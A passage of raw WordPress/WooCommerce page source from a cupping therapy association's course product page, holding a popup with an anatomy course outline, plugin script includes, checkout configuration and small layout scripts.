top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fas  fa-times&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-712" class="pum-container popmake theme-703 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid pop-row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-630ed99872141" class=" woodmart-info-box text-center box-icon-align-top box-style-shadow color-scheme- woodmart-bg-none box-title-custom "  >
										<div class="info-box-content">
						<h3 class="info-box-title woodmart-font-weight-700 box-title-style-default">Full Study of Human Anatomy and Physiology:</h3>						<div class="info-box-inner reset-mb-10">
							<p>Full Study of Human Anatomy and Physiology:</p>
<p>&#8211; Medical Terminology</p>
<p>&#8211; Pathologies</p>
<p>&#8211; Supporting Structures</p>
<p>&#8211; Systems:<br />
• Integumentary<br />
• Circulatory<br />
• Endocrine<br />
• Nervous<br />
• Digestive<br />
• Urinary<br />
• Reproductive<br />
• Musculoskeletal<br />
• Respiratory<br />
• Lymphatic</p>
<p>&#8211; Safety Considerations and General Contraindications for Bodyworkers</p>
						</div>

												
					</div>

					<style></style>				</div>
			</div>
		</div></div></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			<i class="fas  fa-times"></i>			</button>
		
	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767620851" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767620851" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cuppingtherapy.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://cuppingtherapy.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e08404e048" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://cuppingtherapy.org/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="WCPAY_EXPRESS_CHECKOUT_ECE-js-extra">
/* <![CDATA[ */
var wcpayExpressCheckoutParams = {"ajax_url":"https://cuppingtherapy.org/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":{"platform_tracker":"3ff176d599","tokenized_cart_nonce":"30d4113f4d","tokenized_cart_session_nonce":"072b6f7949","store_api_nonce":"b77efe96a6"},"checkout":{"currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":false,"needs_payer_phone":true,"allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","ST","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"display_prices_with_tax":false},"button":{"type":"buy","theme":"dark","height":"40","radius":4,"locale":"en","branded_type":"long"},"login_confirmation":"","button_context":"product","has_block":"","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Contemporary Cupping Methods (CCM) - Colorado Springs, CO","amount":54500},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"INTL CUPPING THERAPY (via WooCommerce)","amount":54500,"pending":true},"needs_shipping":true,"currency":"usd","country_code":"US","product_type":"variable"},"store_name":"International Cupping Therapy Association","is_shopper_tracking_enabled":"","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1QPuz6CLhaxgeIiA","locale":"en"}};
//# sourceURL=WCPAY_EXPRESS_CHECKOUT_ECE-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/woocommerce-payments/dist/express-checkout.js?ver=10.4.0" id="WCPAY_EXPRESS_CHECKOUT_ECE-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/themes/woodmart-child/custom/js/loadingoverlay.min.js?ver=1.0.0" id="loadingoverlay-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/themes/woodmart-child/custom/js/sweetalert.min.js?ver=1.0.0" id="sweetalert-js"></script>
<script type="text/javascript" id="customjs-js-extra">
/* <![CDATA[ */
var cs_object = {"ajax_url":"https://cuppingtherapy.org/wp-admin/admin-ajax.php","is_admin":"0"};
//# sourceURL=customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/themes/woodmart-child/custom/js/custom.js?ver=336" id="customjs-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://cuppingtherapy.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-gift-card.js?ver=5.2.0" id="wc-square-gift-card-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://cuppingtherapy.org/wp-content/plugins/popup-maker/","ajaxurl":"https://cuppingtherapy.org/wp-admin/admin-ajax.php","restapi":"https://cuppingtherapy.org/wp-json/pum/v1","rest_nonce":null,"default_theme":"703","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://cuppingtherapy.org/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://cuppingtherapy.org/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-717":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".tuition-pop2"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"703","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":717,"slug":"checklist-pop-2"},"pum-712":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".tuition-pop1"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"703","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":712,"slug":"checklist-pop-up-1"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdIQ9giAAAAAKHZk9-3letB7UlENixmo7_PZfd4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdIQ9giAAAAAKHZk9-3letB7UlENixmo7_PZfd4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=4.6.0" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.6.0" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=4.6.0" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/themes/woodmart/js/device.min.js?ver=4.6.0" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.6.0" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.6.0" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://cuppingtherapy.org/cart/","ajaxurl":"https://cuppingtherapy.org/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://cuppingtherapy.org/","shop_url":"https://cuppingtherapy.org/shop/","age_verify":"no","age_verify_expires":"30"};
var woodmart_variation_gallery_data = null;
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/themes/woodmart/js/functions.min.js?ver=4.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
                                        jQuery(document).ready(function() {
                    /*
jQuery(document).ready(function($) {
	jQuery('.enroll-col').each(function() {
		var checkBox = jQuery('input[type=checkbox', this).length;
		var checker = jQuery(this).find('input[type=checkbox');
		var payment = jQuery(this).find('.payment-btn');
		var checkList = jQuery(this);

		$(checker).change(function() {
			var checked = jQuery('input[type=checkbox]:checked', checkList).length;
			console.log(checkBox);
			console.log(checked);
			if (checked == checkBox) {
				jQuery(payment).addClass('active');
			} else {
				jQuery(payment).removeClass('active');
			}
		});
	});
});
*/

/* CALENDAR */
jQuery(document).ready(function() {
	jQuery('.em-event.em-item').each(function() {
		jQuery('<div class="booking-box"></div>').appendTo(this);
		var booking = jQuery(this).find('.booking-box');
		var btn = jQuery(this).find('.em-item-actions.input');
		jQuery(btn).appendTo(booking);
	});
	jQuery('.event-sched').fadeIn();
});

/* NEW TAB */
jQuery('.promo-banners-row .promo-banner').each(function() {
	var x = jQuery(this).attr('onclick');
	var x = x.replace(/'/g,"").replace('window.location.href=', "");
	jQuery(this).attr('onclick', 'window.open("'+ x +'", "_blank")');
});

/* LEARN MORE BTN */
jQuery('.event-sched li').each(function() {
    var link = jQuery('a', this).attr('href');
    var  x = jQuery('<a class="learn-btn">Learn More</a>');
    jQuery(x).appendTo(this);

    var learn = jQuery('.learn-btn', this);
    jQuery(learn).attr('href', link);               
});                });
                    
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=4.6.0" id="woodmart-photoswipe-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c6a93fd3f9133673a44079bbfb11c16","fragment_name":"wc_fragments_2c6a93fd3f9133673a44079bbfb11c16","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cuppingtherapy.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1QPuz6CLhaxgeIiA%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fcuppingtherapy.org%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%225d82fecf86%22%2C%22initWooPayNonce%22%3A%22f9499512b0%22%2C%22saveUPEAppearanceNonce%22%3A%22f709b192db%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_ROter8F-UnlVKkgrG0S81P22Gb.4i_t_b2b3f802864f99e143effe6cc919fa%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%223ff176d599%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%220e09ef7126%22%2C%22woopaySessionNonce%22%3A%22d2d4089193%22%2C%22woopayMerchantId%22%3A211848563%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fcuppingtherapy.org%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A211848563%2C%22data%22%3A%7B%22session%22%3A%22%2BK1X6brMvZVBjlGspC9Sc9uDiGNC%2BSQdstzWOegxOVOkEG7F3ajP0vd40qXJJQYy9AsbDSdxwnhAinnSDePzA0DWyJqN51PQsjN7V4VlXouFNGZOg7J0EsSCCdzxsUGQuOC%2BrW6WiuRmjGAV%2B%5C%2Fx1bIKpqtQDQE%2BuubvYV7CN1xmgZZT%5C%2F6yh%5C%2FblWYKM42TrjL%5C%2FNGAKefsHqjx7HZUbgOfQ2oluzwNcjIMC2LpeNmreZSxWo8eCnvVDdu2mBgk15xI%2BqUykiIVtd1G0j0MLXWNgI3TmIPkp9c79zFsuBU2o3b1Qkrvh5d%2BoKoDSu1UJIyGDjAC0ywdaJWiOfMq8W1vgirrJXnsl71TiBuCI81%5C%2FEl6JKQQse9cUIrMwyQvMXck0XZdxOwA4Kq5um1bssmbXtO2Vj0Pb6t3621R9fa4CYB7NvRNTQMzxAAl5sDVikLWYaQJ6e1Ol1yZYyE352am8GhTPFIXLA3plFy0jkjDP2kNNR6utPqZuZuJvgkSmHErxF7EbKWIhE1Q0OM1jbU%2BJrqrrdmqRFPJN7dcF4BFH%2Bu1kr0oG7rn1xDL96TjyJCrg%22%2C%22iv%22%3A%229zabH1jZ%5C%2F%2B7owMl3F81hRw%3D%3D%22%2C%22hash%22%3A%22OTdjNGZhYWY4ZDE1ZGY1YWM5ZTFhYjRiOTljZGZhMzg5MjY0MDQ2YTZkODlkOWI0NjRjY2RiMzZkZjM2N2U1ZQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22INTL%20CUPPING%20THERAPY%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fcuppingtherapy.org%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fcuppingtherapy.org%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fcuppingtherapy.org%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3A%7B%22variables%22%3A%7B%22colorBackground%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorText%22%3A%22rgb%28119%2C%20119%2C%20119%29%22%2C%22fontFamily%22%3A%22Oxygen%2C%20Arial%2C%20Helvetica%2C%20sans-serif%22%2C%22fontSizeBase%22%3A%2212.25px%22%7D%2C%22theme%22%3A%22stripe%22%2C%22labels%22%3A%22above%22%2C%22rules%22%3A%7B%22.Input%22%3A%7B%22color%22%3A%22rgb%28119%2C%20119%2C%20119%29%22%2C%22padding%22%3A%220px%2015px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%2215px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%2215px%22%2C%22fontFamily%22%3A%22Oxygen%2C%20Arial%2C%20Helvetica%2C%20sans-serif%22%2C%22fontSize%22%3A%2214px%22%2C%22lineHeight%22%3A%2222.4px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22border%22%3A%221px%20solid%20rgba%28129%2C%20129%2C%20129%2C%200.2%29%22%2C%22borderTop%22%3A%221px%20solid%20rgba%28129%2C%20129%2C%20129%2